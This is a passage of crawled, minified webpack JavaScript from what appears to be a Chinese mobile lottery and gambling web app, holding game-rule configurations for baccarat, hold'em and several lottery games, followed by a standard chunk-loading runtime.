t.Nw([2],!1,t.G5)[0]}},ffcSpecialMode:{FFC004001003:function(e){return(0,t.Sl)(e[0][0])},FFC004001004:function(e){return(0,t.vY)(e[0][0])},FFC004003004:function(e){return(0,t.a2)(e[0][0])},FFC004003001:function(e){return 2},FFC004003006:function(e){return 54},FFC013001003:function(e){return(0,t.Sl)(e[0][0])},FFC013001004:function(e){return(0,t.vY)(e[0][0])},FFC013003004:function(e){return(0,t.a2)(e[0][0])},FFC013003001:function(e){return 2},FFC013003006:function(e){return 54},FFC003001003:function(e){return(0,t.Sl)(e[0][0])},FFC003001004:function(e){return(0,t.vY)(e[0][0])},FFC003003004:function(e){return(0,t.a2)(e[0][0])},FFC003003001:function(e){return 2},FFC003003006:function(e){return 54},FFC005001003:function(e){return(0,t.ZE)(e[0][0])},FFC005001004:function(e){return(0,t.oF)(e[0][0])},FFC005002003:function(e){return(0,t.xX)(e[0][0])},FFC005002004:function(e){return 9},FFC005001007:function(e){return(0,t.ZE)(e[0][0])},FFC005001008:function(e){return(0,t.oF)(e[0][0])},FFC005002007:function(e){return(0,t.xX)(e[0][0])},FFC005002008:function(e){return 9}}}},68300:function(e,r){let n=["一","二","三","四"];r.A={thConfig:{"德扑":{"德扑":[{groupName:"德扑",tip:"",play:[{name:"德扑",mode:"TH001001001",group:"德扑",tag:"德扑"}],default:!0}]}},thPlay:{TH001001001:{title:"德扑",itemArr:n}}}},69787:function(e,r,n){n(44114),n(18111),n(22489),n(18237);var t=n(14347);function u(e,r){for(var n=[],t=0;t<e.length;t++)for(var u=0;u<r.length;u++)e[t]!==r[u]&&n.push([e[t],r[u]]);return n.length}function o(e,r,n){for(var t=[],u=0;u<e.length;u++)for(var o=0;o<r.length;o++)for(var g=0;g<n.length;g++){var a=[e[u],r[o],n[g]];a.filter(function(e,r,n){return n.indexOf(e)===r}).length===a.length&&t.push(a)}return t.length}function g(e,r,n,t){for(var u=[],o=0;o<e.length;o++)for(var g=0;g<r.length;g++)for(var a=0;a<n.length;a++)for(var i=0;i<t.length;i++){var m=[e[o],r[g],n[a],t[i]];m.filter(function(e,r,n){return n.indexOf(e)===r}).length===m.length&&u.push(m)}return u.length}function a(e,r,n,t,u){for(var o=[],g=0;g<e.length;g++)for(var a=0;a<r.length;a++)for(var i=0;i<n.length;i++)for(var m=0;m<t.length;m++)for(var p=0;p<u.length;p++){var C=[e[g],r[a],n[i],t[m],u[p]];C.filter(function(e,r,n){return n.indexOf(e)===r}).length===C.length&&o.push(C)}return o.length}r.A={ANLConfig:{"定位胆":{"定位胆":[{name:"复式",mode:"ANL001001001",tip:"从冠、亚、季、四、五、六任意位置上任意选择一个或一个以上号码，即为中奖。",group:"定位胆",subGroup:"定位胆",tag:"复式",eg:["冠军选择01","01 *"],default:!0}]},"大小单双":{"大小单双":[{name:"复式",mode:"ANL002001001",tip:"参赛选手1～3为小，4～6为大，双数叫双，单数叫单，投注组合符合中奖结果，即为中奖。",group:"大小单双",subGroup:"大小单双",eg:["冠军 大","冠军 08"],tag:"大小单双",default:!0}]},"猜冠亚军":{"猜冠亚军":[{name:"复式",mode:"ANL003001001",tip:"从各名次中，各选择一个不重复的号码组成一注，竞猜开奖号码的前二位，号码和位置都对应，即为中奖。",group:"猜冠亚军",subGroup:"猜冠亚军",eg:["1 2","1 2 3 4 5 *"],tag:"前二直选复式",default:!0}]},"猜前三名":{"猜前三名":[{name:"复式",mode:"ANL004001001",tip:"从各名次中，各选择一个不重复的号码组成一注，竞猜开奖号码的前三位，号码和位置都对应，即为中奖。",group:"猜前三名",subGroup:"猜前三名",eg:["1 2 3","1 2 3 4 5 *"],tag:"前三直选复式",default:!0}]},"猜前四名":{"猜前四名":[{name:"复式",mode:"ANL005001001",tip:"从各名次中，各选择一个不重复的号码组成一注，竞猜开奖号码的前四位，号码和位置都对应，即为中奖。",group:"猜前四名",subGroup:"猜前四名",eg:["1 2 3 4","1 2 3 4 5 *"],tag:"前四直选复式",default:!0}]},"猜前五名":{"猜前五名":[{name:"复式",mode:"ANL006001001",tip:"从各名次中，各选择一个不重复的号码组成一注，竞猜开奖号码的前五位，号码和位置都对应，即为中奖。",group:"猜前五名",subGroup:"猜前五名",eg:["1 2 3 4 5","1 2 3 4 5 *"],tag:"前五直选复式",default:!0}]}},anlPlay:{ANL001001001:{render:["first","second","third","fourth","fifth","sixth"],alg:function(e,r){return(0,t.BR)(e,r).reduce(function(e,r){return e+r})}},ANL006001001:{render:["first","second","third","fourth","fifth"],alg:function(e,r){return a(r.first,r.second,r.third,r.fourth,r.fifth)}},ANL005001001:{render:["first","second","third","fourth"],alg:function(e,r){return g(r.first,r.second,r.third,r.fourth)}},ANL004001001:{render:["first","second","third"],alg:function(e,r){return o(r.first,r.second,r.third)}},ANL003001001:{render:["first","second"],alg:function(e,r){return u(r.first,r.second)}},ANL002001001:{render:["one","two","three","four","five","six"],alg:function(e,r){return(0,t.BR)(e,r).reduce(function(e,r){return e+r})}}}}},77270:function(e,r){r.A={bjlConfig:{"百家乐":{"百家乐":[{groupName:"百家乐",tip:"",play:[{name:"闲",mode:"BJL001001001",group:"百家乐",tag:"百家乐"},{name:"庄",mode:"BJL001001002",group:"百家乐",tag:"百家乐"},{name:"闲对",mode:"BJL001001004",group:"百家乐",tag:"百家乐"},{name:"和",mode:"BJL001001003",group:"百家乐",tag:"百家乐"},{name:"庄对",mode:"BJL001001005",group:"百家乐",tag:"百家乐"}],default:!0}]}},bjlPlay:{BJL001001001:{title:"百家乐",itemArr:["闲"]},BJL001001002:{title:"百家乐",itemArr:["庄"]},BJL001001004:{title:"百家乐",itemArr:["闲对"]},BJL001001003:{title:"百家乐",itemArr:["和"]},BJL001001005:{title:"百家乐",itemArr:["庄对"]}}}},84495:function(e,r,n){var t=n(14347);let u=["大","小","单","双","大单","大双","小单","小双","合单","合双"];r.A={ssqConfig:{"蓝球":{"蓝球":[{name:"直选",mode:"SSQ001001001",tip:"从1-16中任选1个或多个号码，每个号码为一注，所选号码中包含蓝球，即为中奖。",group:"蓝球",subGroup:"直选",tag:"蓝球直选",eg:[],default:!0},{name:"两面",mode:"SSQ001002001",tip:"开奖号码最后一位为蓝球。大于或等于9为大，小于或等于8为小；奇数为单，偶数为双；蓝球两个数相加后得数，奇数为合单，偶数为合双",group:"蓝球",subGroup:"两面",eg:[],tag:"蓝球两面"}]},"红球":{"红球":[{name:"任选",mode:"SSQ002001001",tip:"从1-33中任选1个或多个号码，每个号码为一注，所选号码在红球中存在，即为中奖",group:"红球",subGroup:"红球",tag:"红球任选",eg:[],default:!0},{name:"红1直选",mode:"SSQ002001002",tip:"从1-33中任选1个或多个号码，每个号码为一注，所选号码与开奖号码对应位置的号码相同，即为中奖。",group:"红球",subGroup:"红球",eg:[],tag:"红1直选"},{name:"红1两面",mode:"SSQ002002001",tip:"开奖号对应位置的号码（如：红1两面即第一位），大于或等于17为大，小于或等于16为小，奇数为单，偶数为双；合单合双为两个数相加后得数的单双;号码是33时为和（注：和局退本金），不算任何大小单双",group:"红球",subGroup:"红球",eg:[],tag:"红1两面"},{name:"红2直选",mode:"SSQ002001003",tip:"从1-33中任选1个或多个号码，每个号码为一注，所选号码与开奖号码对应位置的号码相同，即为中奖。",group:"红球",subGroup:"红球",eg:[],tag:"红2直选"},{name:"红2两面",mode:"SSQ002003001",tip:"开奖号对应位置的号码（如：红1两面即第一位），大于或等于17为大，小于或等于16为小，奇数为单，偶数为双；合单合双为两个数相加后得数的单双;号码是33时为和（注：和局退本金），不算任何大小单双",group:"红球",subGroup:"红球",eg:[],tag:"红2两面"},{name:"红3直选",mode:"SSQ002001004",tip:"从1-33中任选1个或多个号码，每个号码为一注，所选号码与开奖号码对应位置的号码相同，即为中奖。",group:"红球",subGroup:"红球",eg:[],tag:"红3直选"},{name:"红3两面",mode:"SSQ002004001",tip:"开奖号对应位置的号码（如：红1两面即第一位），大于或等于17为大，小于或等于16为小，奇数为单，偶数为双；合单合双为两个数相加后得数的单双;号码是33时为和（注：和局退本金），不算任何大小单双",group:"红球",subGroup:"红球",eg:[],tag:"红3两面"},{name:"红4直选",mode:"SSQ002001005",tip:"从1-33中任选1个或多个号码，每个号码为一注，所选号码与开奖号码对应位置的号码相同，即为中奖。",group:"红球",subGroup:"红球",eg:[],tag:"红4直选"},{name:"红4两面",mode:"SSQ002005001",tip:"开奖号对应位置的号码（如：红1两面即第一位），大于或等于17为大，小于或等于16为小，奇数为单，偶数为双；合单合双为两个数相加后得数的单双;号码是33时为和（注：和局退本金），不算任何大小单双",group:"红球",subGroup:"红球",eg:[],tag:"红4两面"},{name:"红5直选",mode:"SSQ002001006",tip:"从1-33中任选1个或多个号码，每个号码为一注，所选号码与开奖号码对应位置的号码相同，即为中奖。",group:"红球",subGroup:"红球",eg:[],tag:"红5直选"},{name:"红5两面",mode:"SSQ002006001",tip:"开奖号对应位置的号码（如：红1两面即第一位），大于或等于17为大，小于或等于16为小，奇数为单，偶数为双；合单合双为两个数相加后得数的单双;号码是33时为和（注：和局退本金），不算任何大小单双",group:"红球",subGroup:"红球",eg:[],tag:"红5两面"},{name:"红6直选",mode:"SSQ002001007",tip:"从1-33中任选1个或多个号码，每个号码为一注，所选号码与开奖号码对应位置的号码相同，即为中奖。",group:"红球",subGroup:"红球",eg:[],tag:"红6直选"},{name:"红6两面",mode:"SSQ002007001",tip:"开奖号对应位置的号码（如：红1两面即第一位），大于或等于17为大，小于或等于16为小，奇数为单，偶数为双；合单合双为两个数相加后得数的单双;号码是33时为和（注：和局退本金），不算任何大小单双",group:"红球",subGroup:"红球",eg:[],tag:"红6两面"}]},"红不中":{"红不中":[{name:"三不中",mode:"SSQ003001001",tip:"至少选择三个号码，每三个号码为一注，所有号码均未在红球开奖号码中出现，即为中奖",group:"红不中",subGroup:"红球",eg:[],tag:"三不中",default:!0},{name:"四不中",mode:"SSQ003001002",tip:"至少选择四个号码，每四个号码为一注，所有号码均未在红球开奖号码中出现，即为中奖",group:"红不中",subGroup:"直选",eg:[],tag:"四不中"},{name:"五不中",mode:"SSQ003001003",tip:"至少选择五个号码，每五个号码为一注，所有号码均未在红球开奖号码中出现，即为中奖",group:"红不中",subGroup:"直选",eg:[],tag:"五不中"},{name:"六不中",mode:"SSQ003001004",tip:"至少选择六个号码，每六个号码为一注，所有号码均未在红球开奖号码中出现，即为中奖",group:"红不中",subGroup:"直选",eg:[],tag:"六不中"},{name:"七不中",mode:"SSQ003001005",tip:"至少选择七个号码，每七个号码为一注，所有号码均未在红球开奖号码中出现，即为中奖",group:"红不中",subGroup:"直选",eg:[],tag:"七不中"}]}},ssqPlay:{SSQ001001001:{render:["psum16"],alg:t.MN},SSQ001002001:{box:"normalbox",render:["normalbox"],itemArr:u,alg:t.MN},SSQ002001001:{render:["csum33"],alg:t.MN},SSQ002001002:{render:["csum33"],alg:t.MN},SSQ002001003:{render:["csum33"],alg:t.MN},SSQ002001004:{render:["csum33"],alg:t.MN},SSQ002001005:{render:["csum33"],alg:t.MN},SSQ002001006:{render:["csum33"],alg:t.MN},SSQ002001007:{render:["csum33"],alg:t.MN},SSQ002002001:{box:"normalbox",render:["normalbox"],itemArr:u,alg:t.MN},SSQ002003001:{box:"normalbox",render:["normalbox"],itemArr:u,alg:t.MN},SSQ002004001:{box:"normalbox",render:["normalbox"],itemArr:u,alg:t.MN},SSQ002005001:{box:"normalbox",render:["normalbox"],itemArr:u,alg:t.MN},SSQ002006001:{box:"normalbox",render:["normalbox"],itemArr:u,alg:t.MN},SSQ002007001:{box:"normalbox",render:["normalbox"],itemArr:u,alg:t.MN},SSQ003001001:{render:["csum33"],alg:function(e,r){return(0,t.C)(r.csum33.length,3)}},SSQ003001002:{render:["csum33"],alg:function(e,r){return(0,t.C)(r.csum33.length,4)}},SSQ003001003:{render:["csum33"],alg:function(e,r){return(0,t.C)(r.csum33.length,5)}},SSQ003001004:{render:["csum33"],alg:function(e,r){return(0,t.C)(r.csum33.length,6)}},SSQ003001005:{render:["csum33"],alg:function(e,r){return(0,t.C)(r.csum33.length,7)}}}}},85709:function(e,r,n){n(18111),n(18237);var t=n(14347);r.A={qqcConfig:{"特码":{"普通玩法":[{name:"特码",mode:"QQC001001001",tip:"至少选择一个和值，竞猜开奖号码三位数字之和。",group:"特码",subGroup:"普通玩法",tag:"特码",eg:["01","01 02 03 04 05 06 07 08 21 22 71 72 73 74 75 76 77 78 79 80"],default:!0}]},"特码包三":{"普通玩法":[{name:"特码包三",mode:"QQC001002001",tip:"可选取三个和值,当中任何一个与开奖号码三位数字之和相同即中奖。赔率",group:"特码包三",subGroup:"普通玩法",tag:"特码包三",eg:["01 02 03","02"],default:!0}]},"波色":{"普通玩法":[{name:"波色",mode:"QQC002001001",tip:"所选波色与开奖和值结果相同即中奖，结果为黑波，视为不中奖。",group:"波色",subGroup:"普通玩法",tag:"波色",eg:["01 02 03","02"],default:!0}]},"混合":{"普通玩法":[{name:"混合",mode:"QQC003001001",tip:"开奖号码三个数字和符合所选取注数规则即中奖。",group:"混合",subGroup:"普通玩法",tag:"混合",eg:["01 02 03","02"],default:!0}]}},qqcPlay:{QQC001001001:{render:["sp"],alg:function(e,r){return(0,t.BR)(e,r).reduce(function(e,r){return e+r})}},QQC001002001:{render:["sp"],alg:function(e,r){return(0,t.C)(r.sp.length,3)}},QQC002001001:{render:["rgb"],alg:t.MN},QQC003001001:{render:["lkds"],alg:t.MN}}}},87535:function(e,r,n){n(18111),n(18237);var t=n(14347);r.A={lk28Config:{"特码":{"普通玩法":[{name:"特码",mode:"LK28001001001",tip:"至少选择一个和值，竞猜开奖号码三位数字之和。",group:"特码",subGroup:"普通玩法",tag:"特码",eg:["01","01 02 03 04 05 06 07 08 21 22 71 72 73 74 75 76 77 78 79 80"],default:!0}]},"特码包三":{"普通玩法":[{name:"特码包三",mode:"LK28001002001",tip:"可选取三个和值,当中任何一个与开奖号码三位数字之和相同即中奖。 赔率",group:"特码包三",subGroup:"普通玩法",tag:"特码包三",eg:["01 02 03","02"],default:!0}]},"波色":{"普通玩法":[{name:"波色",mode:"LK28002001001",tip:"所选波色与开奖和值结果相同即中奖，结果为黑波，视为不中奖。",group:"波色",subGroup:"普通玩法",tag:"波色",eg:["01 02 03","02"],default:!0}]},"混合":{"普通玩法":[{name:"混合",mode:"LK28003001001",tip:"开奖号码三个数字和符合所选取注数规则即中奖。",group:"混合",subGroup:"普通玩法",tag:"混合",eg:["01 02 03","02"],default:!0}]}},lk28Play:{LK28001001001:{render:["sp"],alg:function(e,r){return(0,t.BR)(e,r).reduce(function(e,r){return e+r})}},LK28001002001:{render:["sp"],alg:function(e,r){return(0,t.C)(r.sp.length,3)}},LK28003001001:{render:["lkds"],alg:t.MN},LK28002001001:{render:["rgb"],alg:t.MN},LK28004001001:{render:["lp"],alg:t.MN}}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://m.b6ctw.c4d7u7k.cn:57177/static/js/runtime.5a463282.js
body_size: 5412
content:
(function(){"use strict";var e={},c={};function a(f){var t=c[f];if(void 0!==t)return t.exports;var n=c[f]={id:f,loaded:!1,exports:{}};return e[f].call(n.exports,n,n.exports,a),n.loaded=!0,n.exports}a.m=e,function(){var e=[];a.O=function(c,f,t,n){if(!f){var d=1/0;for(i=0;i<e.length;i++){f=e[i][0],t=e[i][1],n=e[i][2];for(var r=!0,b=0;b<f.length;b++)(!1&n||d>=n)&&Object.keys(a.O).every(function(e){return a.O[e](f[b])})?f.splice(b--,1):(r=!1,n<d&&(d=n));if(r){e.splice(i--,1);var o=t();void 0!==o&&(c=o)}}return c}n=n||0;for(var i=e.length;i>0&&e[i-1][2]>n;i--)e[i]=e[i-1];e[i]=[f,t,n]}}(),function(){a.n=function(e){var c=e&&e.__esModule?function(){return e["default"]}:function(){return e};return a.d(c,{a:c}),c}}(),function(){var e,c=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__};a.t=function(f,t){if(1&t&&(f=this(f)),8&t)return f;if("object"===typeof f&&f){if(4&t&&f.__esModule)return f;if(16&t&&"function"===typeof f.then)return f}var n=Object.create(null);a.r(n);var d={};e=e||[null,c({}),c([]),c(c)];for(var r=2&t&&f;("object"==typeof r||"function"==typeof r)&&!~e.indexOf(r);r=c(r))Object.getOwnPropertyNames(r).forEach(function(e){d[e]=function(){return f[e]}});return d["default"]=function(){return f},a.d(n,d),n}}(),function(){a.d=function(e,c){for(var f in c)a.o(c,f)&&!a.o(e,f)&&Object.defineProperty(e,f,{enumerable:!0,get:c[f]})}}(),function(){a.f={},a.e=function(e){return Promise.all(Object.keys(a.f).reduce(function(c,f){return a.f[f](e,c),c},[]))}}(),function(){a.u=function(e){return"static/js/"+({1136:"lt_config",4807:"chunk-commons",6053:"lang-cn-js"}[e]||e)+"."+{12:"11a1a34b",28:"07a13726",33:"50d89ae5",43:"da0f99cd",44:"12efafea",123:"61d63d57",160:"05c33a9e",178:"958a9eb9",180:"e6b1aa6d",194:"a07a98a9",262:"131442a6",307:"c95d7e40",386:"0a7a74f0",429:"1bf79b45",452:"ad38304c",472:"b3f6ddb2",597:"6b7c649f",606:"d119b191",639:"5230def4",835:"b4c194c4",890:"8aa600ff",920:"f1c4774e",1093:"9beb400e",1136:"2d48e914",1177:"b627f3cc",1180:"a6920ab1",1302:"084ddd9f",1319:"884252cc",1364:"c9dddb12",1391:"39688592",1405:"c587708f",1613:"dc55e793",1630:"69788ab9",1732:"86b255f7",1888:"705eeee6",1974:"d576646d",1976:"cd1d4169",2059:"297edb16",2094:"d228d331",2248:"fe7edb73",2318:"cbcbb040",2337:"87769b22",2386:"176468a8",2406:"949965d9",2467:"0a7bf4ce",2534:"c1ab5cc1",2587:"6d6b5f1a",2640:"4505baab",2733:"4f3f0187",2814:"c5faa09c",2926:"f675d007",3053:"d43dea01",3084:"63e08413",3207:"8b4157ee",3208:"bf4d34e4",3228:"acfd4520",3241:"ae5f18b8",3397:"fcd8c48f",3474:"b7c2d980",3483:"9d5bc029",3565:"2454bc23",3713:"6ddbc01f",3764:"5a6206f4",3812:"d2c69ce9",3940:"afed5cb0",4113:"30ee9d7e",4215:"e4d80603",4224:"4cc59f26",4240:"30af2553",4286:"52a53e6e",4293:"dd5a4a41",4314:"d1e40c4b",4329:"b347be3f",4359:"5126acc9",4367:"73335747",4466:"69fcb4ac",4507:"ea6a9bf0",4541:"a342b0f1",4552:"fa03d187",4604:"f401e323",4607:"beac60f5",4610:"49b2e31d",4722:"8047736b",4758:"0da2a146",4807:"759cefb4",4947:"6d57327f",4959:"a8c4279d",4964:"264eb93c",4969:"6bc9aa87",4984:"61b55f99",5162:"ceff11fe",5220:"a2c58434",5273:"430f3827",5287:"562bd628",5335:"7393ff1c",5349:"80df9c7c",5363:"79ee79f3",5409:"2e510cb1",5429:"4e40c757",5481:"30b3c9bd",5582:"f8d53d3a",5684:"df9154c8",5865:"e7dbe7fc",5946:"dec06729",6053:"2ba2ed34",6062:"312a73b8",6071:"0891cf11",6142:"53da42da",6392:"6d895430",6437:"f28a2618",6492:"532284bb",6565:"c07b7557",6576:"71a3e451",6582:"905fc4ca",6604:"a88312ef",6645:"55b320f8",6680:"49e8b514",6772:"0be06056",6785:"f42aae03",6830:"507550f0",6886:"d4b40045",6903:"c56932aa",7172:"a995b421",7200:"da3da6f1",7243:"3db45294",7347:"c5a19ea1",7417:"6b86ba05",7528:"aef680c5",7629:"6e108407",7630:"ae5f1170",7645:"2422ac5c",7655:"2c45eac7",7730:"a8f4b37d",7865:"73a82d4e",7878:"997c054b",7884:"f9cfe98f",7894:"16434a68",7943:"dccd0e20",7980:"67d83938",7994:"84dba499",8059:"bb207bdc",8178:"22236ec0",8184:"63522918",8264:"d85a1428",8331:"8c392e18",8405:"0e7b5c45",8528:"b5e9f081",8578:"df685e05",8606:"40323972",8619:"7d50d7c0",8813:"47c978a7",8836:"4765390a",8866:"124ffcb0",8929:"f721118b",8931:"e80736e2",8938:"850a1098",8969:"54a7bd25",9001:"f3ea2258",9089:"090719ec",9138:"d86e7366",9147:"1cb71940",9201:"bbd8c284",9205:"e1776a47",9232:"31c448c9",9402:"a1b795bf",9599:"029432e3",9605:"a8565dfd",9678:"6f9f517b",9709:"f8767939",9964:"3097e88f"}[e]+".js"}}(),function(){a.miniCssF=function(e){return"static/css/"+(4807===e?"chunk-commons":e)+"."+{12:"81a30431",28:"d3d774bc",33:"aa847f05",43:"949e096c",44:"940c9e35",123:"e6b916ea",160:"a00433a3",178:"c94ee54a",180:"1374cf59",262:"8be6ed79",386:"e208e2e8",429:"05c6a85b",452:"b6a66825",472:"84886f18",597:"348c5c28",606:"b0e4c763",639:"6a658523",890:"6a823ed9",920:"981a9afe",1093:"b93b1885",1177:"375fe8d4",1180:"0b294074",1302:"9dbaff8d",1319:"1cd7195f",1364:"a41ab143",1405:"31a5f1d3",1553:"0c28109f",1613:"68a4ac6f",1630:"95beb8ee",1732:"a90ba56b",1888:"710a4c58",1974:"660e4c05",1976:"8fd120a5",2059:"ba4dd3d6",2094:"0fb8a3d7",2248:"e295b6b3",2318:"1abd7f3f",2337:"eb1c11bd",2386:"a27e1529",2406:"dc5c83eb",2467:"f6d34a6b",2534:"e0c5f756",2587:"9710a215",2640:"abaafc84",2814:"f5dee874",2926:"37642058",3053:"bfc346e8",3084:"bd973bf8",3207:"bdc64621",3228:"d56ac710",3241:"8abfc5c4",3397:"cf224e9e",3474:"8417d25b",3483:"9187949f",3565:"c207d16b",3752:"886cdc0e",3764:"901056f5",3812:"d6c2e393",3940:"4b842423",4113:"4f034e44",4215:"b8c6ed28",4224:"0dca9b6c",4286:"14000387",4293:"0704ab66",4314:"5964273d",4329:"b0eb079b",4359:"def231d1",4367:"b3df0dde",4445:"c7a6508b",4466:"038cb0f2",4507:"431e4bcc",4541:"220af03c",4552:"5a4ecede",4604:"5a70e34f",4607:"a78cd8b7",4610:"9de208d7",4722:"d08acb7a",4758:"95118742",4807:"d378392d",4947:"69a46daa",4959:"d1993591",4964:"60af1337",4969:"35e9a827",4984:"657b4564",5162:"10c35e44",5273:"627e1032",5287:"67848867",5335:"4c2357f4",5349:"07d1b2d2",5409:"963d1949",5429:"4b8098e5",5481:"20c4c1cd",5684:"602cca12",5865:"f81ed31e",5882:"8f9a131b",5946:"ff87151c",6071:"38f62eec",6142:"9f5bec5a",6267:"b6cfe19f",6392:"2bc4bb19",6437:"89bc7d9e",6492:"b42f7e42",6576:"cbd00cf5",6604:"1544868d",6645:"67e7ff89",6700:"761108d6",6772:"becc588e",6785:"fe7c1f6a",6830:"25846494",6886:"94b26e1a",7172:"dcf54dd8",7200:"b077a63a",7243:"8c0c2208",7347:"0adeea56",7417:"e55ead8e",7528:"e9917d43",7629:"fe7c1f6a",7630:"59fadd71",7645:"6c7f95ed",7655:"fccfbf9b",7730:"a8f356cb",7823:"0aa6a76a",7865:"7ea6b363",7878:"2fe5828b",7884:"de53943b",7894:"b812621e",7943:"5cb981ae",7980:"78c6577c",7994:"3098bf83",8178:"66a63fb9",8184:"6ecc5f41",8264:"743b4828",8331:"777320f3",8405:"198eaafb",8528:"15de6757",8578:"23093fac",8606:"e5274ae9",8619:"06eefe9a",8813:"154631fb",8836:"cad4246c",8866:"c619d8fd",8929:"e03bf856",8931:"23f681cf",8938:"bb869ab1",8969:"c5e993c0",9001:"7cf558d4",9089:"d2faa5e1",9147:"287ba1ae",9201:"350ce917",9205:"5e185e25",9232:"bd0e2451",9347:"2fa8eeaf",9402:"a48a9a00",9599:"c3e919e1",9605:"9eaf9c90",9678:"7bad21de",9709:"1c423ac5",9964:"b2971ce4"}[e]+".css"}}(),function(){a.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()}(),function(){a.hmd=function(e){return e=Object.create(e),e.children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:function(){throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e}}(),function(){a.o=function(e,c){return Object.prototype.hasOwnProperty.call(e,c)}}(),function(){var e={},c="cp_h5:";a.l=function(f,t,n,d){if(e[f])e[f].push(t);else{var r,b;if(void 0!==n)for(var o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var u=o[i];if(u.getAttribute("src")==f||u.getAttribute("data-webpack")==c+n){r=u;break}}r||(b=!0,r=document.createElement("script"),r.charset="utf-8",a.nc&&r.setAttribute("nonce",a.nc),r.setAttribute("data-webpack",c+n),r.src=f),e[f]=[t];var l=function(c,a){r.onerror=r.onload=null,clearTimeout(s);var t=e[f];if(delete e[f],r.parentNode&&r.parentNode.removeChild(r),t&&t.forEach(function(e){return e(a)}),c)return c(a)},s=setTimeout(l.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=l.bind(null,r.onerror),r.onload=l.bind(null,r.onload),b&&document.head.appendChild(r)}}}(),function(){a.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}}(),function(){a.p="/"}(),function(){if("undefined"!==typeof document){var e=function(e,c,f,t,n){var d=document.createElement("link");d.rel="stylesheet",d.type="text/css",a.nc&&(d.nonce=a.nc);var r=function(a){if(d.onerror=d.onload=null,"load"===a.type)t();else{var f=a&&a.type,r=a&&a.target&&a.target.href||c,b=new Error("Loading CSS chunk "+e+" failed.\n("+f+": "+r+")");b.name="ChunkLoadError",b.code="CSS_CHUNK_LOAD_FAILED",b.type=f,b.request=r,d.parentNode&&d.parentNode.removeChild(d),n(b)}};return d.onerror=d.onload=r,d.href=c,f?f.parentNode.insertBefore(d,f.nextSibling):document.head.appendChild(d),d},c=function(e,c){for(var a=document.getElementsByTagName("link"),f=0;f<a.length;f++){var t=a[f],n=t.getAttribute("data-href")||t.getAttribute("href");if("stylesheet"===t.rel&&(n===e||n===c))return t}var d=document.getElementsByTagName("style");for(f=0;f<d.length;f++){t=d[f],n=t.getAttribute("data-href");if(n===e||n===c)return t}},f=function(f){return new Promise(function(t,n){var d=a.miniCssF(f),r=a.p+d;if(c(d,r))return t();e(f,r,null,t,n)})},t={9121:0};a.f.miniCss=function(e,c){var a={12:1,28:1,33:1,43:1,44:1,123:1,160:1,178:1,180:1,262:1,386:1,429:1,452:1,472:1,597:1,606:1,639:1,890:1,920:1,1093:1,1177:1,1180:1,1302:1,1319:1,1364:1,1405:1,1553:1,1613:1,1630:1,1732:1,1888:1,1974:1,1976:1,2059:1,2094:1,2248:1,2318:1,2337:1,2386:1,2406:1,2467:1,2534:1,2587:1,2640:1,2814:1,2926:1,3053:1,3084:1,3207:1,3228:1,3241:1,3397:1,3474:1,3483:1,3565:1,3752:1,3764:1,3812:1,3940:1,4113:1,4215:1,4224:1,4286:1,4293:1,4314:1,4329:1,4359:1,4367:1,4445:1,4466:1,4507:1,4541:1,4552:1,4604:1,4607:1,4610:1,4722:1,4758:1,4807:1,4947:1,4959:1,4964:1,4969:1,4984:1,5162:1,5273:1,5287:1,5335:1,5349:1,5409:1,5429:1,5481:1,5684:1,5865:1,5882:1,5946:1,6071:1,6142:1,6267:1,6392:1,6437:1,6492:1,6576:1,6604:1,6645:1,6700:1,6772:1,6785:1,6830:1,6886:1,7172:1,7200:1,7243:1,7347:1,7417:1,7528:1,7629:1,7630:1,7645:1,7655:1,7730:1,7823:1,7865:1,7878:1,7884:1,7894:1,7943:1,7980:1,7994:1,8178:1,8184:1,8264:1,8331:1,8405:1,8528:1,8578:1,8606:1,8619:1,8813:1,8836:1,8866:1,8929:1,8931:1,8938:1,8969:1,9001:1,9089:1,9147:1,9201:1,9205:1,9232:1,9347:1,9402:1,9599:1,9605:1,9678:1,9709:1,9964:1};t[e]?c.push(t[e]):0!==t[e]&&a[e]&&c.push(t[e]=f(e).then(function(){t[e]=0},function(c){throw delete t[e],c}))}}}(),function(){var e={9121:0};a.f.j=function(c,f){var t=a.o(e,c)?e[c]:void 0;if(0!==t)if(t)f.push(t[2]);else if(/^(1553|3752|4445|5882|6267|6700|7823|9121|9347)$/.test(c))e[c]=0;else{var n=new Promise(function(a,f){t=e[c]=[a,f]});f.push(t[2]=n);var d=a.p+a.u(c),r=new Error,b=function(f){if(a.o(e,c)&&(t=e[c],0!==t&&(e[c]=void 0),t)){var n=f&&("load"===f.type?"missing":f.type),d=f&&f.target&&f.target.src;r.message="Loading chunk "+c+" failed.\n("+n+": "+d+")",r.name="ChunkLoadError",r.type=n,r.request=d,t[1](r)}};a.l(d,b,"chunk-"+c,c)}},a.O.j=function(c){return 0===e[c]};var c=function(c,f){var t,n,d=f[0],r=f[1],b=f[2],o=0;if(d.some(function(c){return 0!==e[c]})){for(t in r)a.o(r,t)&&(a.m[t]=r[t]);if(b)var i=b(a)}for(c&&c(f);o<d.length;o++)n=d[o],a.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return a.O(i)},f=self["webpackChunkcp_h5"]=self["webpackChunkcp_h5"]||[];f.forEach(c.bind(null,0)),f.push=c.bind(null,f.push.bind(f))}()})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://m.b6ctw.c4d7u7k.cn:57177/static/js/1391.39688592.js
body_size: 34103
content:
